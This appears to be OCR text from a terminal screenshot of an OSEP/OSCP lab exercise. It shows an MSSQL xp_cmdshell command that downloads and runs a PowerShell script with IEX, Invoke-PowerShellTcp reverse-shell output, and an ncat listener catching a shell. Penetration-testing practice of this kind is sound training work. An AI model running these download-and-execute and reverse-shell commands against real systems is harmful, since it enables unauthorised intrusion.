 kali@kali: ~/OSEP/Challenge-B
File Actions Edit View Help
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2228
Address Port Address Port
10.10.181.147 4444 192.168.45.205 4444
10.10.181.147 8888 192.168.45.205 8888
PS C:\ProgramData>
fb
[Agent : OSCP\web_svc@MS01] » start
error: already running
[Agent : OSCP\web_svc@MS01] »
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.221.147 - - [20/Jul/2025 18:52:02] "GET /shell.ps1 HTTP/1.1" 200 -
192.168.221.147 - - [20/Jul/2025 18:58:41] "GET /shell.ps1 HTTP/1.1" 200 -
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.221.147:64885.
Windows PowerShell running as user MSSQL$SQLEXPRESS on MS02
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32>
Invoke-PowerShellTcp : Exception calling ".ctor" with "2" argument(s): "A connection a
ttempt failed because the
connected party did not properly respond after a period of time, or established connec
tion failed because connected
host has failed to respond 192.168.45.205:4444"
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 192.168.45.205 -Port 4444
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke
-PowerShellTcp
NULL
SQL (OSCP\sql_svc dbo@master)> xp_cmdshell "powershell -exec bypass -c IEX(New-Object
Net.WebClient).DownloadString(''http://10.10.181.147:8888/shell.ps1'')"
[0] 0:python3* 1:zsh 2:zsh 3:zsh- "kali" 19:01 20-Jul-25